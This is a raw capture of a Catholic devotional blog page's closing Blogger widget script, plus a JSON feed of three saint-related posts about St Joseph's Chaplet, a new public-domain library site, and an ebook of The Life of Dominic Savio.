'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg', 'pageName': 'Holy Name of Jesus', 'pageTitle': 'Go to Mary: Holy Name of Jesus', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Holy Name of Jesus', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg', 'url': 'https://www.gotomary.com/2019/01/holy-name-of-jesus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3491147385487775802}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111009679358931911115_1769901281763&_=1769901281764
body_size: 2620
content:
// API callback
jQuery111009679358931911115_1769901281763({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-31T14:57:41.257+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});